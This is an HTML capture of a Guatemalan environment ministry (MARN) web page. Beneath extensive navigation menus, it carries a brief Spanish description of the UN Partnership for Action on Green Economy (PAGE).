		<li id="menu-item-30664" class="menu-item menu-item-type-post_type menu-item-object-page button_solid_color menu-item-30664"><a href="https://www.marn.gob.gt/importaciones-y-exportaciones-de-sustancias-productos-y-equipos-controlados-por-el-marn/"><span class="menu-title-text">Importaciones y exportaciones de sustancias, productos y equipos controlados por el MARN</span></a></li>
	</ul>
</li>
	<li id="menu-item-20425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20425"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/"><span class="menu-title-text">Viceministerio Administrativo Financiero</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20426" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20426"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/"><span class="menu-title-text">Unidad de Acceso a la Información Pública</span></a></li>
		<li id="menu-item-20427" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20427"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-administrativa/"><span class="menu-title-text">Dirección  Administrativa</span></a></li>
		<li id="menu-item-20428" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20428"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-de-recursos-humanos/"><span class="menu-title-text">Dirección de Recursos Humanos</span></a></li>
		<li id="menu-item-20429" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20429"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-financiera/"><span class="menu-title-text">Dirección Financiera</span></a></li>
		<li id="menu-item-20430" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20430"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/direccion-de-informatica/"><span class="menu-title-text">Dirección de Informática</span></a></li>
	</ul>
</li>
	<li id="menu-item-20431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20431"><a href="https://www.marn.gob.gt/viceministro-del-agua/"><span class="menu-title-text">Viceministerio del Agua</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20432" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20432"><a href="https://www.marn.gob.gt/viceministro-del-agua/laboratorio-de-calidad-del-agua/"><span class="menu-title-text">Laboratorio de Calidad del Agua</span></a></li>
		<li id="menu-item-20481" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20481"><a href="https://www.marn.gob.gt/viceministro-del-agua/direccion-de-cuencas/"><span class="menu-title-text">Dirección de Cuencas</span></a></li>
		<li id="menu-item-20482" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20482"><a href="https://www.marn.gob.gt/viceministro-del-agua/direccion-de-monitoreo-y-vigilancia-del-agua/"><span class="menu-title-text">Dirección de Monitoreo Vigilancia Del Agua</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item megamenu nectar-megamenu-menu-item align-left width-100 menu-item-has-icon menu-item-20527"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><i class="nectar-menu-icon fa fa-cloud"></i><span class="menu-title-text">Servicios</span></a>
<ul class="sub-menu">
	<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item megamenu-column-padding-default menu-item-20484"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><span class="menu-title-text">Plataformas</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20489" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20489"><a href="http://pcb.marn.gob.gt/"><span class="menu-title-text">PCB</span></a></li>
		<li id="menu-item-20490" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20490"><a href="https://apps.marn.gob.gt/sigegar/Account/Login?ReturnUrl=%2fsigegar"><span class="menu-title-text">SIGEGAR</span></a></li>
		<li id="menu-item-20491" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20491"><a href="http://snicc.marn.gob.gt/"><span class="menu-title-text">SNICC</span></a></li>
		<li id="menu-item-20492" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20492"><a href="http://siredd.marn.gob.gt/siredd"><span class="menu-title-text">SIRED</span></a></li>
		<li id="menu-item-20493" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20493"><a href="https://plataformaeducativa.marn.gob.gt/"><span class="menu-title-text">Plataforma Educativa</span></a></li>
		<li id="menu-item-20494" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20494"><a href="https://sip.marn.gob.gt/"><span class="menu-title-text">Sistema de Acceso a la Información Pública</span></a></li>
		<li id="menu-item-20499" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20499"><a href="https://biblioteca.marn.gob.gt/htmls/"><span class="menu-title-text">Biblioteca Virtual</span></a></li>
	</ul>
</li>
	<li id="menu-item-20495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20495"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><span class="menu-title-text">Servicios en Linea</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-27603" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-27603"><a href="https://saga.marn.gob.gt/#/login"><span class="menu-title-text">Sistema Ágil de Gestión Ambiental</span></a></li>
		<li id="menu-item-27771" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-27771"><a href="https://apps.marn.gob.gt/LICENCIAS_PQ/Account/Login.aspx"><span class="menu-title-text">SIPRODE</span></a></li>
		<li id="menu-item-27604" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-27604"><a href="https://marncore.marn.gob.gt/SAV/#/login"><span class="menu-title-text">Sistema de Auditorias Internas Voluntarias</span></a></li>
		<li id="menu-item-20496" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20496"><a href="https://apps.marn.gob.gt/consultas/ConsultawebInAm.aspx"><span class="menu-title-text">Estatus Expediente</span></a></li>
		<li id="menu-item-20497" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20497"><a href="https://apps.marn.gob.gt/EdictosPortal/"><span class="menu-title-text">Consulta de Edictos</span></a></li>
		<li id="menu-item-20498" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20498"><a href="https://apps.marn.gob.gt/Gestiones/Seguimiento.aspx"><span class="menu-title-text">Gestiones Administrativas</span></a></li>
		<li id="menu-item-28128" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-28128"><a href="https://apps.marn.gob.gt/Sicoda/Publico/Denunciante/RegistroDenuncia.aspx"><span class="menu-title-text">Denuncia Ambiental en línea</span></a></li>
		<li id="menu-item-28272" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-28272"><a href="https://apps.marn.gob.gt/Constancias_MARN/Views/Ingresos/Solicitud_MARN.aspx"><span class="menu-title-text">Solicitud de Constancia o Certificación MARN</span></a></li>
		<li id="menu-item-28550" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-28550"><a href="https://apps.marn.gob.gt/Atencion_Usuarios/Views/Ingreso/Ingreso_Peticion.aspx"><span class="menu-title-text">Solitud de Material a Usuarios</span></a></li>
	</ul>
</li>
	<li id="menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20516"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><span class="menu-title-text">Recursos</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-30769" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-30769"><a href="https://www.marn.gob.gt/tecnologias-de-saneamiento/"><span class="menu-title-text">Tecnologías de Saneamiento</span></a></li>
		<li id="menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20517"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/manuales-saga/"><span class="menu-title-text">Manuales-SAGA</span></a></li>
		<li id="menu-item-30837" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-30837"><a href="https://www.marn.gob.gt/convocatorias-laborales/"><span class="menu-title-text">Convocatorias Laborales</span></a></li>
		<li id="menu-item-20519" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20519"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/convocatorias-de-proyectos/"><span class="menu-title-text">Convocatorias de Proyectos</span></a></li>
		<li id="menu-item-20520" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20520"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/documentos/"><span class="menu-title-text">Documentos del MARN</span></a></li>
	</ul>
</li>
	<li id="menu-item-20521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20521"><a href="https://www.marn.gob.gt/paginas-servicios_en_linea/"><span class="menu-title-text">Kit Educativo</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20522" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20522"><a href="http://educacionvirtual.marn.gob.gt/LimpiandoElLago/index.html"><span class="menu-title-text">Limpiando el Lago</span></a></li>
		<li id="menu-item-20523" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20523"><a href="http://educacionvirtual.marn.gob.gt/GuardianesJuniorenAccion/index.html"><span class="menu-title-text">Guardianes Junior en  Acción</span></a></li>
		<li id="menu-item-20524" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20524"><a href="http://educacionvirtual.marn.gob.gt/ClasificandoBasura/index.html"><span class="menu-title-text">Clasificando Basura</span></a></li>
	</ul>
</li>
	<li id="menu-item-30054" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-30054"><a href="https://www.marn.gob.gt/talleres-marn/"><span class="menu-title-text">Talleres MARN</span></a></li>
	<li id="menu-item-20525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20525"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/sinacig/"><span class="menu-title-text">SINACIG</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20526" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20526"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/sinacig/"><span class="menu-title-text">SINACIG</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-has-icon menu-item-20438"><a href="https://www.marn.gob.gt/noticias-ministerio-de-ambiente-y-recursos-naturales"><i class="nectar-menu-icon fa fa-newspaper-o"></i><span class="menu-title-text">Noticias</span></a>
<ul class="sub-menu">
	<li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20452"><a href="https://www.marn.gob.gt/noticias/campanas-del-marn/"><span class="menu-title-text">Campañas del MARN</span></a></li>
</ul>
</li>
<li id="menu-item-20439" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-has-icon menu-item-20439"><a href="https://www.marn.gob.gt/proyectos/"><i class="nectar-menu-icon fa fa-wrench"></i><span class="menu-title-text">Proyectos</span></a></li>
<li id="menu-item-20440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-has-icon menu-item-20440"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/ventanilla-ambiental-2/"><i class="nectar-menu-icon fa fa-desktop"></i><span class="menu-title-text">Formularios</span></a>
<ul class="sub-menu">
	<li id="menu-item-20441" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20441"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/ventanilla-ambiental-2/"><span class="menu-title-text">Formularios de Instrumentos Ambientales</span></a></li>
	<li id="menu-item-25314" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-25314"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-auditores/"><span class="menu-title-text">Formularios de Auditores Ambientales</span></a></li>
	<li id="menu-item-20442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20442"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-2-lic-amb-de-imp-o-exp-de-produc-sust-y-mat-prima/"><span class="menu-title-text">Formularios de Licencias Ambientales</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20443" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20443"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-2-lic-amb-de-imp-o-exp-de-produc-sust-y-mat-prima/"><span class="menu-title-text">Equipos de Refrigeración y Aire acondicionado</span></a></li>
		<li id="menu-item-20444" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20444"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/2-3-lic-amb-equi-refrig-y-aire-acondicionado/"><span class="menu-title-text">Importación o Exportación de Sustancia y Productos Controlados</span></a></li>
		<li id="menu-item-20445" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20445"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/solicitud-de-licencia-ambiental/"><span class="menu-title-text">Solicitud de Licencia Ambiental</span></a></li>
	</ul>
</li>
	<li id="menu-item-20446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20446"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-ambientales/"><span class="menu-title-text">Formularios de Consultores Ambientales</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20447" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20447"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-consultores/"><span class="menu-title-text">Consultores Individuales</span></a></li>
		<li id="menu-item-20448" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20448"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/formularios-ambientales/"><span class="menu-title-text">Empresas Consultoras</span></a></li>
	</ul>
</li>
	<li id="menu-item-20449" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20449"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/formularios-para-optar-por-incentivos/"><span class="menu-title-text">Formularios de Producción más Limpia</span></a></li>
	<li id="menu-item-20450" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20450"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-cumplimiento-legal/"><span class="menu-title-text">Formulario de Denuncia</span></a></li>
	<li id="menu-item-20451" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20451"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/digarn/licencias-ambientales-formularios/otros-tramites/"><span class="menu-title-text">Otros Formularios</span></a></li>
</ul>
</li>
<li id="menu-item-20453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-has-icon menu-item-20453"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/"><i class="nectar-menu-icon fa fa-leanpub"></i><span class="menu-title-text">Información Pública</span></a>
<ul class="sub-menu">
	<li id="menu-item-20454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20454"><a href="https://sip.marn.gob.gt/views/Decreto57_Idiomas.aspx"><span class="menu-title-text">Ley de Acceso a la Información Pública</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20455" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20455"><a href="https://sip.marn.gob.gt/ley/laipespaniol.pdf"><span class="menu-title-text">Ley de Acceso  a la Información Pública Español</span></a></li>
		<li id="menu-item-20456" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20456"><a href="https://sip.marn.gob.gt/views/Decreto57_Idiomas.aspx"><span class="menu-title-text">Ley de Acceso a la Información Pública  en Idiomas Mayas</span></a></li>
		<li id="menu-item-20457" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20457"><a href="https://sip.marn.gob.gt/views/Laipsenias.aspx"><span class="menu-title-text">Ley de Acceso a la Información Pública en Idioma de Señas</span></a></li>
	</ul>
</li>
	<li id="menu-item-22281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-22281"><a href="https://www.marn.gob.gt/informes_2023/"><span class="menu-title-text">Rendición de Cuentas</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29462" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-29462"><a href="https://www.marn.gob.gt/informes-2025/"><span class="menu-title-text">Año 2025</span></a></li>
		<li id="menu-item-26013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-26013"><a href="https://www.marn.gob.gt/informes_2024/"><span class="menu-title-text">Año 2024</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-26016" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26016"><a href="https://www.marn.gob.gt/informes_2024/"><span class="menu-title-text">Informes</span></a></li>
			<li id="menu-item-26017" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26017"><a href="https://www.marn.gob.gt/tableros_2024/"><span class="menu-title-text">Tableros</span></a></li>
		</ul>
</li>
		<li id="menu-item-26014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-26014"><a href="https://www.marn.gob.gt/informes_2023/"><span class="menu-title-text">Año 2023</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-26018" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26018"><a href="https://www.marn.gob.gt/informes_2023/"><span class="menu-title-text">Informes</span></a></li>
			<li id="menu-item-26019" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26019"><a href="https://www.marn.gob.gt/tableros_2023/"><span class="menu-title-text">Tableros</span></a></li>
		</ul>
</li>
		<li id="menu-item-26015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-26015"><a href="https://www.marn.gob.gt/informes_2022/"><span class="menu-title-text">Año 2022</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-26020" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-26020"><a href="https://www.marn.gob.gt/informes_2022/"><span class="menu-title-text">Informes</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20458" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20458"><a href="https://sip.marn.gob.gt/Publico.aspx"><span class="menu-title-text">Información Pública de Oficio</span></a></li>
	<li id="menu-item-20459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20459"><a href="https://sip.marn.gob.gt/Solicitud.aspx"><span class="menu-title-text">Solicitud de Información Pública</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20460" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20460"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/instrucciones-para-la-solicitud-de-informacion-publica/"><span class="menu-title-text">Instrucciones para Solicitud de Información Pública</span></a></li>
		<li id="menu-item-20461" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20461"><a href="https://sip.marn.gob.gt/Solicitud.aspx"><span class="menu-title-text">Formulario de Solicitud de Información Pública</span></a></li>
	</ul>
</li>
	<li id="menu-item-20462" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20462"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-presupuestaria/"><span class="menu-title-text">Transparencia Presupuestaria</span></a></li>
	<li id="menu-item-20463" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20463"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/compras-por-covid-19/"><span class="menu-title-text">Compras por Covid</span></a></li>
	<li id="menu-item-20464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20464"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/"><span class="menu-title-text">Transparencia Activa</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20465" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20465"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/estadisticas-de-unidad-de-acceso-a-la-informacion-publica/"><span class="menu-title-text">Estadísticas de Solicitudes</span></a></li>
		<li id="menu-item-20466" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20466"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/capacitaciones-por-ano/"><span class="menu-title-text">Capacitaciones por año</span></a></li>
		<li id="menu-item-20467" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20467"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/transparencia-activa/informacion-relevante/"><span class="menu-title-text">Informe Relevante</span></a></li>
		<li id="menu-item-20468" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20468"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/gobierno-abierto/"><span class="menu-title-text">Gobierno Abierto</span></a></li>
		<li id="menu-item-20469" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20469"><a href="https://www.marn.gob.gt/viceministro-administrativo-financiero/unidad-de-acceso-a-la-informacion-publica/datos-abiertos/"><span class="menu-title-text">Datos Abiertos</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-27784" class="btn-contacto menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-27784"><a href="https://saga.marn.gob.gt/"><span class="menu-title-text">SAGA</span></a></li>

							</ul>
						

					</nav>

					

				</div><!--/span_9-->

				
					<div class="right-aligned-menu-items">
						<nav>
							<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>

							</ul>

							<ul><li id="social-in-menu" class="button_social_group"><a target="_blank" href="https://facebook.com/marngtambiente/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" href="https://www.instagram.com/marngt/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a><a target="_blank" href="https://api.whatsapp.com/send?phone=50252132971&#038;text=Hola,%20visit%C3%A9%20su%20p%C3%A1gina%20web%20y%20quisiera%20m%C3%A1s%20informaci%C3%B3n%20sobre:"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a target="_blank" href="https://www.tiktok.com/@marnguate"><span class="screen-reader-text">tiktok</span><i class="icon-salient-tiktok" aria-hidden="true"></i> </a><a  href="https://mail.marn.gob.gt/owa/auth/logon.aspx?replaceCurrent=1&#038;url=https%3a%2f%2fmail.marn.gob.gt%2fowa%2f"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul>
						</nav>
					</div><!--/right-aligned-menu-items-->

					

			</div><!--/row-->
			
		</div><!--/container-->
	</header>
		
	</div>
	
	<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="none" data-responsive="true" data-midnight="light" class="" style="height: 75vh;"><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="none" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="75vh"  style="height:75vh;">
					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image" style="background-image: url(https://www.marn.gob.gt/wp-content/uploads/2023/04/P1.jpg);"></div>
					</div> 

				<div class="container"><img class="hidden-social-img" src="https://www.marn.gob.gt/wp-content/uploads/2023/04/P1.jpg" alt="PAGE: Alianza para la Acción hacia una Economía Verde" />

					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
							<div class="inner-wrap">

								<a class="proyectos" href="https://www.marn.gob.gt/category/proyectos/" >Proyectos</a>

								<h1 class="entry-title">PAGE: Alianza para la Acción hacia una Economía Verde</h1>

								


								
									<div id="single-below-header" data-hide-on-mobile="false">
										<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://www.marn.gob.gt/author/imarroquin/" title="Entradas de Ileana Marroquin" rel="author">Ileana Marroquin</a></span></span><span class="meta-date date published">10 abril, 2023</span><span class="meta-date date updated rich-snippet-hidden">abril 14th, 2023</span><span class="meta-comment-count"><a href="https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/#comments">2 Comments</a></span>
									</div><!--/single-below-header-->
						

						
					</div>

				</div><!--/section-title-->
			</div><!--/row-->

			



			</div>

</div>

</div>


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
	<div class="container main-content">

		


		<div class="row">

			

			<div class="post-area col  span_12 col_last">

			

<article id="post-21187" class="post-21187 post type-post status-publish format-standard has-post-thumbnail category-proyectos">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner">
		<div id="fws_69705c538c01c"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row  "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				

<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p>La Alianza para la Acción hacia una Economía Verde o Partnership for Action on Green Economy (PAGE, por sus siglas en inglés) es una iniciativa del Sistema de las Naciones Unidas que responde al documento final de la Conferencia de las Naciones Unidas sobre Desarrollo Sostenible Río +20: “El futuro que queremos”. Busca apoyar a los esfuerzos nacionales de cada país PAGE en la transición hacia economías verdes. Es decir, economías que sean social, económica y ambientalmente sostenibles.</p>

	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>

